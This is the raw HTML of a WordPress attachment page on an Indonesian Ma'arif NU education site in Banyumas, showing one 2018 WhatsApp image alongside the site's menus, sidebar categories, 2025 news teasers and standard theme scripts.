	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://www.pcmaarifnubanyumas.org/category/sd/">SD</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.pcmaarifnubanyumas.org/category/mts/">MTS</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://www.pcmaarifnubanyumas.org/category/smp/">SMP</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.pcmaarifnubanyumas.org/category/ma/">MA</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.pcmaarifnubanyumas.org/category/smk/">SMK</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://www.pcmaarifnubanyumas.org/category/sma/">SMA</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://www.pcmaarifnubanyumas.org/gallery/">Gallery</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-162"><a>Link Terkait</a>
<ul class="sub-menu">
	<li id="menu-item-2926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2926"><a href="https://journal.pcmaarifnubanyumas.org/index.php/harakah">Jurnal Harakah</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a target="_blank" href="https://www.nu.or.id/">Website NU</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a target="_blank" href="https://www.kemdikbud.go.id/">Kemdikbud</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a target="_blank" href="https://kemenag.go.id/">Kemenag</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-825"><a target="_blank" href="https://www.pcmaarifnubanyumas.org/simas/index.php/login">Sistem Informasi Manajemen Ma&#8217;arif Banyumas</a></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"><a target="_blank" href="http://simnu.id/login">Sistem Informasi Ma&#8217;arif NU</a></li>
</ul>
</li>
<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1411"><a href="https://www.pcmaarifnubanyumas.org/lainnya/">Lainnya</a>
<ul class="sub-menu">
	<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a target="_blank" href="https://www.pcmaarifnubanyumas.org/grafik-jumlah-siswa-tahun-pelajaran-2021-2022/">Siswa</a></li>
</ul>
</li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://www.pcmaarifnubanyumas.org/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

        
            <div id="content" class="container">
                                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.pcmaarifnubanyumas.org/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.pcmaarifnubanyumas.org/whatsapp-image-2018-08-25-at-11-47-55/" itemprop="item"><span itemprop="name">WhatsApp Image 2018-08-25 at 11.47.55</span></a><meta itemprop="position" content="2" /></li></ul></div>            </div>
        </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-182" class="af-single-article post-182 attachment type-attachment status-inherit hentry">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                        <h1 class="entry-title">WhatsApp Image 2018-08-25 at 11.47.55</h1>
                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p class="attachment"><a href='https://www.pcmaarifnubanyumas.org/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-25-at-11.47.55.jpeg'><img loading="lazy" width="300" height="225" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-25-at-11.47.55-300x225.jpeg" class="attachment-medium size-medium" alt="WhatsApp Image 2018-08-25 at 11.47.55" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-25-at-11.47.55-300x225.jpeg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-25-at-11.47.55-768x576.jpeg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-25-at-11.47.55-1024x768.jpeg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2018/08/WhatsApp-Image-2018-08-25-at-11.47.55.jpeg 1040w" sizes="auto, (max-width: 300px) 100vw, 300px" loading="lazy" decoding="async" /></a></p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.pcmaarifnubanyumas.org/whatsapp-image-2018-08-25-at-11-47-55/" rel="prev">Previous: <span class="em-post-navigation nav-title">WhatsApp Image 2018-08-25 at 11.47.55</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/whatsapp-image-2018-08-25-at-11-47-55/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://www.pcmaarifnubanyumas.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="search-4" class="widget covernews-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.pcmaarifnubanyumas.org/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></div><div id="block-4" class="widget covernews-widget widget_block"></div><div id="categories-4" class="widget covernews-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Kategori</span></h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.pcmaarifnubanyumas.org/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.pcmaarifnubanyumas.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.pcmaarifnubanyumas.org/category/lembaga/">Lembaga</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.pcmaarifnubanyumas.org/category/ma/">MA</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.pcmaarifnubanyumas.org/category/mi/">MI</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.pcmaarifnubanyumas.org/category/mts/">MTS</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.pcmaarifnubanyumas.org/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.pcmaarifnubanyumas.org/category/other/">other</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.pcmaarifnubanyumas.org/category/parimatch/">Parimatch</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.pcmaarifnubanyumas.org/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.pcmaarifnubanyumas.org/category/porsema-xii/">Porsema XII</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.pcmaarifnubanyumas.org/category/sakoma-nu/">SAKOMA NU</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.pcmaarifnubanyumas.org/category/sd/">SD</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.pcmaarifnubanyumas.org/category/sma/">SMA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.pcmaarifnubanyumas.org/category/smk/">SMK</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.pcmaarifnubanyumas.org/category/smp/">SMP</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.pcmaarifnubanyumas.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                Anda mungkin melewatkannya      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/"
                        aria-label="LP Ma’arif NU Banyumas Gelar Workshop Penguatan Kelembagaan bagi Guru Baru">
                        <img width="300" height="200" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="workshop kelembagaan" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-300x200.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-1024x683.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-768x512.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-1536x1024.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/11/IMG_6261-2048x1365.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/lembaga/" 
                            aria-label="View all posts in Lembaga"> 
                                 Lembaga
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/new-post-2/" 
                            aria-label="View all posts in New Post"> 
                                 New Post
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/">
                      LP Ma’arif NU Banyumas Gelar Workshop Penguatan Kelembagaan bagi Guru Baru                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/11/">
            3 November 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/lp-maarif-nu-banyumas-gelar-workshop-penguatan-kelembagaan-bagi-guru-baru/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/"
                        aria-label="Ciptakan Pembelajaran Efektif, Guru Ma&#8217;arif NU Banyumas Dilatih Pemanfaatan AI">
                        <img width="300" height="226" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-300x226.jpg" class="attachment-medium size-medium wp-post-image" alt="Gus Rohman" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-300x226.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-1024x771.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-768x578.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-1536x1157.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/08/Gus-Rohman-2048x1542.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/">
                      Ciptakan Pembelajaran Efektif, Guru Ma&#8217;arif NU Banyumas Dilatih Pemanfaatan AI                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/08/">
            6 Agustus 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/ciptakan-pembelajaran-efektif-guru-maarif-nu-banyumas-dilatih-pemanfaatan-ai/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/"
                        aria-label="Riang Gembira! Upacara Pindah Golongan MI Ma’arif NU 01 Pandansari Ajibarang">
                        <img width="300" height="169" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="WEBSITE SAKOMA" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-300x169.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-1024x576.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-768x432.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-570x320.jpg 570w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA-1536x864.jpg 1536w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/03/WEBSITE-SAKOMA.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mi/" 
                            aria-label="View all posts in MI"> 
                                 MI
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/sakoma-nu/" 
                            aria-label="View all posts in SAKOMA NU"> 
                                 SAKOMA NU
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/">
                      Riang Gembira! Upacara Pindah Golongan MI Ma’arif NU 01 Pandansari Ajibarang                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/03/">
            2 Maret 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/riang-gembira-upacara-pindah-golongan-mi-maarif-nu-01-pandansari-ajibarang/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/pelajar-maarif-harus-cinta-nu/"
                        aria-label="Pelajar Ma&#8217;arif Harus Cinta NU">
                        <img width="300" height="200" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="MAKESTA PEKUNCEN" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-300x200.jpg 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-1024x682.jpg 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-768x512.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-370x247.jpg 370w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-270x180.jpg 270w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN-360x240.jpg 360w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/MAKESTA-PEKUNCEN.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/pelajar-maarif-harus-cinta-nu/">
                      Pelajar Ma&#8217;arif Harus Cinta NU                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/02/">
            24 Februari 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/pelajar-maarif-harus-cinta-nu/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.pcmaarifnubanyumas.org/siswa-siswi-mts-maarif-nu-1-rawalo-bakal-wakili-banyumas-di-porsema-jateng/"
                        aria-label="Siswa-siswi MTs Ma&#8217;arif NU 1 Rawalo Bakal Wakili Banyumas di Porsema Jateng">
                        <img width="225" height="300" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022-225x300.jpg" class="attachment-medium size-medium wp-post-image" alt="IMG-20250214-WA0022" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022-225x300.jpg 225w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022-768x1024.jpg 768w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2025/02/IMG-20250214-WA0022.jpg 960w" sizes="(max-width: 225px) 100vw, 225px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/berita/" 
                            aria-label="View all posts in Berita"> 
                                 Berita
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.pcmaarifnubanyumas.org/category/mts/" 
                            aria-label="View all posts in MTS"> 
                                 MTS
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.pcmaarifnubanyumas.org/siswa-siswi-mts-maarif-nu-1-rawalo-bakal-wakili-banyumas-di-porsema-jateng/">
                      Siswa-siswi MTs Ma&#8217;arif NU 1 Rawalo Bakal Wakili Banyumas di Porsema Jateng                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://www.pcmaarifnubanyumas.org/author/adminweb-2/">
                    adminweb                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.pcmaarifnubanyumas.org/2025/02/">
            14 Februari 2025          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://www.pcmaarifnubanyumas.org/siswa-siswi-mts-maarif-nu-1-rawalo-bakal-wakili-banyumas-di-porsema-jateng/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
    
            <div class="secondary-footer">
        <div class="container">
          <div class="row">
                          <div class="col-sm-12">
                <div class="footer-nav-wrapper">
                                  </div>
              </div>
                                  </div>
        </div>
      </div>
        <div class="site-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-12">
                                Copyright &copy; All rights reserved.                                          <span class="sep"> | </span>
            <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                  </div>
      </div>
    </div>
  </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
  <i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/js/navigation.js?ver=5.5.6" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.5.6" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.5.6" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/fixed-header-script.js?ver=5.5.6" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=5.5.6" id="covernews-script-js"></script>

</body>

</html>